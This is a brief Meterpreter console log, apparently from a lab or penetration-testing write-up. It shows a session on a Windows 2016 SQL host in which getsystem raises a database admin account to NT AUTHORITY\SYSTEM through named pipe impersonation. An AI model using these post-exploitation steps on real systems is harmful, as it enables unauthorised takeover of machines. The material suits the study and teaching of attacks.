 meterpreter > getuid
Server username: offensive\dbadmin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer        : OFFENSIVE-SQL1
OS              : Windows 2016 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : offensive
Logged On Users : 8
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >